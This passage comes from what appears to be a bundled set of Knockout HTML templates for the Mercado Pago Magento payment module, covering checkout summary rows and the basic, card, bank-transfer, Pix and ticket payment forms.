data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/payment/basic_method.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Title -->\n            <img\n                data-bind=\"attr: {alt: 'Mercado Pago',src:getMercadopagoMini()}\"\n                class=\"payment-icon mercadopago-payment-icon\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <div class=\"panel-checkout\">\n            <div class=\"row\">\n                <h2 class=\"title-checkout\">\n                    <!-- ko i18n: 'Usa el medio de pago que prefieras'--><!-- /ko -->\n                </h2>\n\n                <!-- ko if: (getInfoBanner('credit') != 0)-->\n                <div class=\"col-md-12\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de cr\u00e9dito'--><!-- /ko -->\n                            <span class=\"badge-checkout\">\n                                <!-- ko i18n: 'Hasta'--><!-- /ko -->\n                                <span data-bind=\"text: getInfoBannerInstallments()\"></span>\n                                <!-- ko i18n: 'cuotas'--><!-- /ko -->\n                            </span>\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('credit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('debit') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de d\u00e9bito'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('debit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('ticket') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Pagos en efectivo'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('ticket')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <div class=\"col-md-12 pt-20\">\n                    <div class=\"redirect-frame\">\n                        <img\n                            data-bind=\"attr: {alt: 'MercadoPago Redirect', src: getRedirectImage()}\"\n                            class=\"img-fluid\"\n                        />\n                        <p>\n                            <!-- ko i18n: 'Te llevamos a nuestro sitio para completar el pago'--><!-- /ko -->\n                        </p>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-basic-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    class=\"action primary checkout\"\n                    type=\"submit\"\n                    data-role=\"review-save\"\n                    data-bind=\"click: placeOrder, attr: {title: $t('Continue')}\"\n                >\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_bank_transfer.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n                \" />\n\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getBankTransferMini()}\"\n            class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\"\n              id=\"co-mercadopago-form-bank_transfer\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n\n            <div id=\"mercadopago-bank-transfer\">\n                <div class=\"form-row\">\n                    <div class=\"form-col-12\">\n                        <!-- ko if: (getLengthPaymentMethods() == 0)-->\n                        <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                        <!-- /ko -->\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() == 1)-->\n                        <input type=\"hidden\"\n                               name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                               data-bind=\"'attr':{value: getFirstPaymentMethod()}\"\n                               id=\"payment_method_id\" />\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() > 1) -->\n                        <ul id=\"mercadopago-payment-methods-ticket\">\n                            <!-- ko foreach: {data: getLengthPaymentMethods(), as: 'payment_method'} -->\n                            <li class=\"mercadopago-ticket-option\">\n                                <input\n                                    type=\"radio\"\n                                    class=\"optionsTicketMp\"\n                                    name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                                    data-bind=\"'attr':{\n                                  value: payment_method.id,\n                                  'data-validate': JSON.stringify({required:true})\n                                  }\">\n\n                                <label class=\"mercadopago-ticket-label\">\n                                    <img data-bind=\"'attr':{src: payment_method.secure_thumbnail, alt: payment_method.name}\">\n                                    <label class=\"mercadopago-ticket-label\" data-bind=\"text: payment_method.name\"></label>\n                                </label>\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <!-- /ko -->\n                    </div><!-- end .form-col-12 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationType\" class=\"require\">\n                            <!-- ko i18n: 'Identification Type'--><!-- /ko -->\n                        </label>\n                        <select id=\"identificationType\"\n                                name=\"mercadopago_custom_bank_transfer[identification_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-identification-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getIdentificationTypes(),\n                               optionsValue: 'id',\n                               optionsText: 'name'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationNumber\" class=\"require\">\n                            <!-- ko i18n: 'Identification Number'--> <!-- /ko -->\n                        </label>\n                        <input type=\"text\"\n                               id=\"identificationNumber\"\n                               name=\"mercadopago_custom_bank_transfer[identification_number]\"\n                               class=\"form-control-mine\"\n                               data-bind=\"attr: {\n                              title: $t('Identification Number'),\n                              'data-validate': JSON.stringify({required:true})\n                              }\"\n                              onkeyup=\"maskInput(this, mintegerletter);\">\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"financialInstitutions\" class=\"require\">\n                            <!-- ko i18n: 'Financial Institutions'--><!-- /ko -->\n                        </label>\n                        <select id=\"financialInstitutions\"\n                                name=\"mercadopago_custom_bank_transfer[financial_institution]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-financial-institution',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getFinancialInstitutions(),\n                               optionsValue: 'id',\n                               optionsText: 'description'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"entityType\" class=\"require\"> <!-- ko i18n: 'Type of Person'--><!-- /ko --></label>\n                        <select id=\"entityType\"\n                                name=\"mercadopago_custom_bank_transfer[entity_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-entity-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getEntityType(),\n                               optionsValue: 'id',\n                               optionsText: 'text'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n        </form>\n    </div><!-- end #mercadopago-bank-transfer -->\n\n    <div afterRender=\"initializeMethod()\"></div>\n\n    <div class=\"checkout-agreements-block\">\n        <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n\n    <div class=\"actions-toolbar\">\n        <div class=\"primary mp-d-flex-baseline\">\n            <p class=\"mp-mr-20\">\n                <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                    <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                </a>\n            </p>\n            <button data-role=\"review-save\"\n                    type=\"submit\"\n                    data-bind=\"\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            click: placeOrder,\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                    class=\"action primary checkout\"\n                    disabled>\n                <span data-bind=\"i18n: 'Place Order'\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_method.html":"<div class=\"payment-method\" data-bind=\"css: { '_active': (getCode() == isChecked()) }\">\n    <style>\n      </style>\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: { 'for': getCode() }\">\n            <!-- Mercado Pago Logo -->\n            <img\n                class=\"payment-icon mercadopago-payment-icon\"\n                data-bind=\"attr: { alt: 'Mercado Pago', src:getCreditcardMini() }\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img\n                class=\"payment-banner-checkout\"\n                data-bind=\"attr: { alt: 'MercadoPago Banner', src: getBannerUrl() }\"\n            />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (getMpWalletButton() != 0)-->\n        <div class=\"mp-wb-card\">\n            <div class=\"mp-wb-header\">\n                <div class=\"mp-wb-header-fast-buy\">\n                    <p><!-- ko i18n: 'Fast buy!'--><!-- /ko --></p>\n                    <i>\u26a1\ufe0f</i>\n                </div>\n            </div>\n\n            <div class=\"mp-wb-body\">\n                <div class=\"wp-wb-logo-frame\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getMinilogo() }\" />\n                </div>\n\n                <p class=\"mp-wb-body-title\">\n                    <!-- ko i18n: 'Use your saved cards'--><!-- /ko -->\n                </p>\n                <p class=\"mp-wb-body-text\">\n                    <!-- ko i18n: 'Pay without having to enter more data, in'--><!-- /ko -->\n                    <br />\n                    <!-- ko i18n: 'instalments and securely.'--><!-- /ko -->\n                </p>\n\n                <a class=\"wp-wb-body-button\" data-bind=\"click: addWalletButton\">\n                    <!-- ko i18n: 'Pay with Mercado Pago'--><!-- /ko -->\n                </a>\n            </div>\n        </div>\n\n        <hr class=\"mp-custom-hr\" />\n        <!--/ko-->\n\n        <form\n            class=\"form\"\n            id=\"co-mercadopago-form\"\n            action=\"#\"\n            method=\"post\"\n            data-bind=\"mageInit: {\n                      'transparent':{\n                        'context': context(),\n                        'controller': getControllerName(),\n                        'gateway': getCode(),\n                        'orderSaveUrl':getPlaceOrderUrl(),\n                        'cgiUrl': getCgiUrl(),\n                        'dateDelim': getDateDelim(),\n                        'cardFieldsMap': getCardFieldsMap(),\n                        'nativeAction': getSaveOrderUrl()\n                      }, 'validation':[]}\"\n        >\n            <!-- ko if: (getMpWalletButton() != 0)-->\n            <p class=\"mp-custom-title\">\n                <!-- ko i18n: 'Or add your card details:'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n\n            <!-- ko if: (getMpWalletButton() == 0)-->\n            <p class=\"mp-custom-title\" style=\"margin:16px 0px;\">\n                <!-- ko i18n: 'Add your card details'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n            <div id=\"mercadopago-form\">\n                <div class=\"mp-box-inputs mp-col-100\">\n                    <label for=\"mpCardNumber\">\n                        <!-- ko i18n: 'Card number'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <div id=\"mpCardNumber\"\n                    class=\"container\"\n                    data-checkout=\"mpCardNumber\"\n                    ></div>\n                    <small id=\"invalid_type_cardNumber_mp001\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be a number'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp002\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length between 8 and 19'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp011\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 15'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp014\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 16'--><!-- /ko --></small>\n                    <div class=\"mp-payment-methods-container\" data-bind=\"foreach: getPaymentMethods()\">\n                        <div class=\"mp-payment-method-logo-container\">\n                            <img data-bind=\"attr: { src: src, alt: name }\" class=\"img-fluid mp-payment-method-logo-image\" />\n                        </div>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-card-holder-div\">\n                    <label for=\"mpCardholderName\">\n                        <!-- ko i18n: 'Card holder full name'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <input\n                        type=\"text\"\n                        id=\"mpCardholderName\"\n                        name=\"mercadopago_custom[cardholderName]\"\n                        data-checkout=\"mpCardholderName\"\n                        autocomplete=\"off\"\n                    />\n\n                    <small id=\"mp-error-empty-cardholder-name\" class=\"mp-form-error\" data-main=\"#mpCardholderName\"><!-- ko i18n: 'Invalid card holder full name'--><!-- /ko --></small>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-bottom-0\">\n                    <div class=\"mp-box-inputs mp-col-50\">\n                        <label for=\"mpCardExpirationDate\">\n                            <!-- ko i18n: 'Expiration date'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpCardExpirationDate\"\n                            class=\"container\"\n                            data-checkout=\"mpCardExpirationDate\"\n                            style=\"width: 95%;\"\n                        ></div>\n\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationMonth_mp003\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_length_expirationDate_expirationYear_mp004\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be of length 2'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationYear_mp005\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationYear_mp009\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDat\"><!-- ko i18n: 'Expiration year value should be greater or equal than current year'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp008\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a value from 1 to 12'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp012\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month or expiration year value is invalid'--><!-- /ko --></small>\n\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-50 mp-display-flex\">\n                        <label for=\"mpSecurityCode\">\n                            <!-- ko i18n: 'Security code'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpSecurityCode\"\n                            class=\"container\"\n                            data-checkout=\"mpSecurityCode\"\n                        ></div>\n                        <small id=\"invalid_type_securityCode_mp006\" class=\"mp-form-error\" data-main=\"#mpSecurityCode\"><!-- ko i18n: 'Security code should be a number'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp007\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3 or 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp010\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp013\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3'--><!-- /ko --></small>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-top-0\" id=\"mp-doc-div\">\n                    <div class=\"mp-box-inputs mp-col-35 mp-docType\" id=\"mp-doc-type-div\">\n                        <label for=\"mpDocType\">\n                            <!-- ko i18n: 'ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <select id=\"mpDocType\" data-checkout=\"mpDocType\" name=\"mercadopago_custom[docType]\" style=\"width: 95%;\"></select>\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-65 mp-docNumber \" id=\"mp-doc-number-div\">\n                        <label for=\"mpDocNumber\">\n                            <!-- ko i18n: 'Number of the payer ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <input\n                            type=\"text\"\n                            id=\"mpDocNumber\"\n                            data-checkout=\"mpDocNumber\"\n                            name=\"mercadopago_custom[docNumber]\"\n                            autocomplete=\"off\"\n                            onkeyup=\"maskInput(this, mintegerletter);\"\n                        />\n\n                        <small style=\"width: 95%;\" id=\"mp-error-empty-doc-number\" class=\"mp-form-error\" data-main=\"#mpDocNumber\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100 mp-issuer\" id=\"mp-issuer-div\" style=\"display: none;\">\n                    <label for=\"mpIssuer\">\n                        <!-- ko i18n: 'Issuer'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <select id=\"mpIssuer\" data-checkout=\"mpIssuer\" name=\"mercadopago_custom[issuer]\"></select>\n                    <small id=\"id-issuer-status\" class=\"mp-form-error\"></small>\n                </div>\n            </div>\n            <!-- end #mercadopago-form -->\n\n            <div id=\"mp-box-installments\">\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-box-installments-selector\">\n                    <label for=\"mpInstallments\">\n                        <!-- ko i18n: 'Installments'--><!-- /ko -->\n                    </label>\n                    <select id=\"mpInstallments\" data-checkout=\"mpInstallments\"></select>\n                    <small id=\"id-installments-status\" class=\"mp-form-error\" data-main=\"#mpInstallments\"></small>\n                </div>\n\n                <div id=\"mp-box-input-tax-cft\">\n                    <div id=\"mp-box-input-tax-tea\">\n                        <div id=\"mp-tax-tea-text\"></div>\n                    </div>\n                    <div id=\"mp-tax-cft-text\"></div>\n                </div>\n            </div>\n\n            <div class=\"mp-box-inputs mp-col-100\">\n                <div class=\"mp-protect-buy\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getGrayMinilogo() }\" />\n                    <p><!-- ko i18n: 'Payment processed by Mercado Pago'--><!-- /ko --></p>\n                </div>\n\n                <hr class=\"mp-custom-hr\" />\n            </div>\n\n            <div class=\"mp-line\">\n                <div class=\"mp-box-inputs mp-col-25\">\n                    <div id=\"mp-box-loading\"></div>\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-custom-display-inline-block\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"wb-cho-button-frame\"></div>\n        </form>\n\n        <div afterRender=\"initApp()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    data-role=\"review-save\"\n                    type=\"submit\"\n                    id=\"mp-custom-save-payment\"\n                    data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: prePlaceOrder,\n                               css: { disabled: !isPlaceOrderActionAllowed() }\"\n                    class=\"action primary checkout\"\n                    disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_pix.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getPixMini()}\" class=\"payment-icon mercadopago-payment-icon\"/>\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\"/>\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <form class=\"form\"\n              id=\"mercadopago-form-pix\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"opc-block-summary pix-checkout\">\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src: getPixLogo() }\" width=\"180\" />\n            <p><!-- ko i18n: 'Pay safely and instantly!'--><!-- /ko --></p>\n            <p><!-- ko i18n: 'When finalizing or ordering, you will see the code to order or pay.'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-pix-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                             attr: {title: $t('Place Order')},\n                             enable: (getCode() == isChecked()),\n                             click: placeOrder\n                        \"\n                        disabled\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_ticket.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n               \" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src:getTicketMini() }\" class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() -->\n        <!-- /ko -->\n        <!--/ko-->\n\n        <form\n            action=\"#\"\n            method=\"post\"\n            class=\"form\"\n            id=\"co-mercadopago-form-ticket\"\n            data-bind=\"mageInit: { 'transparent':{ 'context': context(), }, 'validation':[] }\"\n        >\n            <div id=\"mercadopago_checkout_custom_ticket\">\n                <!-- ko if: (getCountTickets() == 0)-->\n                <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <ul id=\"mercadopago-payment-methods-ticket\">\n                    <!-- ko foreach: {data: getTicketsData(), as: 'ticket'} -->\n                    <!-- ko if: (ticket.payment_places.length === 0) -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: ticket.id, value: ticket.id, 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: ticket.id }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: ticket.secure_thumbnail, alt: ticket.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: ticket.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!-- ko if: (ticket.payment_places.length > 0) -->\n                    <!-- ko foreach: {data: ticket.payment_places, as: 'payment_place'} -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: (ticket.id + '|' + payment_place.payment_option_id), value: (ticket.id + '|' + payment_place.payment_option_id), 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label 